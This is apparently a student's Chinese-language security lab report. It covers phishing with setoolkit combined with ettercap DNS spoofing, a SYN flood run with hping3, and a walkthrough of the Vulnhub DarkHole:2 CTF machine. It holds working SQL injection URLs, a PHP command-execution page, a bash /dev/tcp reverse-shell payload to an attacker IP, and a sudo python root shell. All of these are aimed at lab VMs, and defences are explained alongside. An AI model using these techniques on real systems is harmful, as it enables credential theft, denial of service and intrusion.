1. 钓鱼网站攻击&DNS欺骗
使用kali中的setoolkit工具，依次选择 1）社会工程学攻击 2)网站攻击模块 3）凭证收集攻击 2）网站克 隆 并设置用于钓鱼的IP地址，即为kali主机的地址，再选择钓鱼的网站，我这里选择了canvas登陆界 面。

此时在windows主机访问钓鱼网站所在ip，可以看到克隆好的网站，在钓鱼网站里输入用户名和密码， 点击登录，在setoolkit处可以看到获得的信息。
在这个钓鱼服务打开时，利用DNS欺骗，就可以让目标在访问正常的canvas登录网址时访问到这个钓鱼 网站。
首先在kali上伪造DNS解析记录，之后通过ettercap将伪造的记录发给客户机，此时客户机输入正常的网 址就会进入我们克隆好的钓鱼网站，输入用户名密码，点击登录，可以看到kali成功获取了输入的信息。
DNS欺骗的防范方法： DNSSEC协议
DNSSEC通过向现有DNS记录添加加密签名的方式来建立一种更安全的DNS。这个签名会与常见的记录类 型（如AAAA和MX记录） 一起存储在DNS名称服务器中。
随后只需检查所请求的DNS记录对应的签名，即可验证该记录是否直接来自权威名称服务器。这意味着 DNS记录在数字化传输过程中不会被投毒或以其他方式篡改，因而可有效防止引入伪造的记录。
为了向域名集成DNSSEC，首先需要将DNS记录按照名称和类型分组为资源记录集（Resource record
set ， RRSet）。 DNS本身已被分割为DNS区域（Zone），区域是DNS完整命名空间的一部分，可由DNS 所有者所在的组织或网络管理员进行监管。这种区域还可用于对DNS组件进行深入维护，例如权威名称 服务器。每个区域都会使用一组名为区域签名密钥（Zone signing key ，ZSK）的公钥和私钥对进行签
名。由此产生的签名结果会以RRSIG记录的形式发布到区域文件中。通过将DNS区域相互隔离，就算一个 区域被攻击者感染，周边区域依然可以获得充分保护。
虽然DNSSEC是提高网络安全性的一种好方法，但它也可能在无意中引入关键漏洞。 DNSSEC可能增加分 布式拒绝服务（DDoS）攻击的风险并扩大其影响，导致服务器、服务或网络被来自多个设备的流量同时 破坏。
DNSSEC还导致DNS查询响应数量增加，因为该技术需要额外的字段和加密信息来验证记录，这意味着恶 意攻击者可以借助大批量响应，针对区域发起远大于DNSSEC实施之前的攻击流量。

2. TCP SYN泛洪攻击

攻击原理：
当接收端收到来自发送端的初始 SYN 报文时，向发送端返回一个 SYN+ACK 报文。接收端在等待发 送端的最终 ACK 报文时，该连接一直处于半连接状态。如果接收端最终没有收到 ACK 报文包，则 重新发送一个
SYN+ACK 到发送端。如果经过多次重试，发送端始终没有返回 ACK 报文，则接收端关闭会话并从 内存中刷新会话，从传输第一个 SYN+ACK 到会话关闭大约需要 30 秒。在这段时间内，攻击者可能 将数十万个
SYN 报文发送到开放的端口，并且不回应接收端的 SYN+ACK 报文。接收端内存很快就会超过负
荷，且无法再接受任何新的连接，并将现有的连接断开.
攻击步骤：
确认靶机（此处使用Windows XP虚拟机）、攻击机（Kali） IP
半连接扫描TCP开放端口： nmap -sS XXX.XXX.XXX.XXX
发起泛洪攻击： hping3 -q -n -a 攻击ip -S -s 源端口 --keep -p 目的端口 --flood 被攻击IP 其中：攻 击IP可虚构
通过wireshark可以发现泛洪攻击发出的全部是TCP三次握手中的第一步；在winXP处打开任务管理器可 以看到，遭到泛洪攻击时CPU占用率大幅提升。

泛洪攻击的防范方法：
1. SYN－cookie技术： SYN－cookie技术针对标准TCP连接建立过程资源分配上的缺陷，改变了资源 分配的策略。当服务器收到一个SYN报文后，不立即分配缓冲区，而是利用连接的信息生成一个
cookie，并将其作为将要返回的SYN＋ACK报文的初始序列号。当客户端返回一个ACK报文时，根 据包头信息计算cookie，与返回的确认序列号的进行对比，若是一个符合要求的正常连接，则分配 资源，建立连接。该技术的关键点在于避免了在连接信息未完全到达前进行资源分配，使SYN
Flood攻击的资源消耗失效。
2. 地址状态监控：利用监控工具对网络中的有关TCP连接的数据包进行监控并处理。处理的主要依据 是连接请求的源地址。源地址总共有四种状态：初态：任何源地址刚开始的状态； NEW状态：第一 次出现或出现多次也不能断定存在的源地址的状态； GOOD状态：断定存在的源地址所处的状态；
BAD状态：源地址不存在或不可达时所处的状态。
1）监听到SYN包，如果源地址是第一次出现，则置该源地址的状态为NEW状态；如果是NEW状态 或BAD状态；则将该包的RST位置1然后重新发出去，如果是GOOD状态不作处理。
2）监听到ACK或RST包，如果源地址的状态为NEW状态，则转为GOOD状态；如果是GOOD状态则 不变；如果是BAD状态则转为NEW状态。
3）监听到从服务器来的SYN ACK报文，表明服务器已经为从addr发来的连接请求建立了一个半连 接，为防止建立的半连接过多，向服务器发送一个ACK包，建立连接，开始同时计时，如果超时还 未监听到ACK报文，证明addr不可达。如果此时addr的状态为GOOD则转为NEW状态；如果为
NEW状态则转为BAD状态；如果为状态为BAD状态则不变。

3. 渗透练习： Vulnhub
DARKHOLE:2
Darkhole2是vulnhub上的CTF虚拟机，作者将其难度标为hard，以下展示其破解过程

查看靶机默认登录页面，发现并不能进行SQL注入攻击，因此寻找其他页面尝试。


1. 使用wget与git
利用wget下载虚拟机中的git仓库：

wget -r http://192.168.186.147/.git
克隆得到的git库包含.git文件

git clone . webapp
之后克隆得一个git库webapp ，在其中做git操作。查看git log，可以看到之前的commits，看到之前的 commit有一次加入了“default credentials”，因此切到之前的commit查看。

git checkout a4d9
cat login.php
于是可以看到ID为1的用户，用此用户可以登录这个webapp。


2. GitTools
上面这个获取用户的步骤也可以利用GitTools来解决。
克隆GitTools后，可以使用其中的gitdumper来获取 .git ，之后再用extractor获取所有的commits

/GitTools/Dumper/gitdumper.sh http://192.168.186.147/.git/ gitdump /GitTools/Extractor/extractor.sh . .
如此也能得到我们需要的commit并获取到用户信息。

3. SQL 注入获取用户
在dashboard的url中可以看到一个GET参数“id”，改变这个id值，页面也随之变化。把id改为“NULL”，可 以发现页面中的栏变成了空的。

接下来利用UNION query来提取信息。
在请求中利用ORDER BY可以测出有多少栏要填，依次尝试后，我发现url为
192.168.186.147/dashboard.php?id=1' ORDER BY 7 -- - 时开始出现错误，因此一共六栏。
url设为 192.168.186.147/dashboard.php?id=NULL' UNION ALL SELECT 1,2,3,4,5,6 -- - ，在页 面上就可以看到2 ，3 ，5 ，6分别是Full name ， Email ，Contact numer ，Address四个我们能看到的
栏。

192.168.186.147/dashboard.php?id=NULL' UNION ALL SELECT
利用url
1,GROUP_CONCAT(schema_name),3,4,5,6 FROM information_schema.schemata -- - ，得到
database一共有 ‘mysql,information_schema,performansce_shcema,sys,darkhole_2 ’ ，其中 darkhole_2是我们要的。

于是再用url192.168.186.147/dashboard.php?id=NULL' UNION ALL SELECT
1,GROUP_CONCAT(table_name),3,4,5,6 FROM information_schema.tables WHERE
table_schema='darkhole_2'-- - ，得到table有 ‘ssh,users ’。

接着用url192.168.186.147/dashboard.php?id=NULL' UNION ALL SELECT
1,GROUP_CONCAT(column_name),3,4,5,6 FROM information_schema.columns WHERE
table_name='ssh'-- - 得到 ‘id,pass,user ’三项。

最终 192.168.186.147/dashboard.php?id=NULL' UNION ALL SELECT 1,user,pass,4,5,6 FROM
ssh-- - ，把password和username给dump出来，获得用户 jehad及其密码。

4.提权获取root
利用之前获得的用户，可以查看靶机的更多内容。

cat /etc/crontab
就可以看到cronjob正在用户losy下运行，端口为9999。
查看对应的php文件：
<?php
echo "Parameter GET['cmd']";
if(isset($_GET['cmd'])){
echo system($_GET['cmd']);
}

?>
可以看到这里可以远程执行命令。
于是利用ssh登录：

ssh -L 9999:127.0.0.1:9999 jehad@192.168.186.147
接下来获取一个反弹shell。
打开监听：

nc -nlvp 9001
用如下payload获取反弹shell

bash -c 'bash -i >& /dev/tcp/192.168.186.138/9001 0>&1'
bash%20-c%20%27bash%20-
i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.186.138%2F9001%200%3E%261%27
于是我获取了losy用户下的shell。
接下来进一步获取root权限：查看.bash_history文件，可以找到losy的密码，并且losy可以直接进行 sudo。因此利用我们使用过多次的python就可以得到root权限。
sudo python3 -c 'import os; os.system("/bin/bash")'

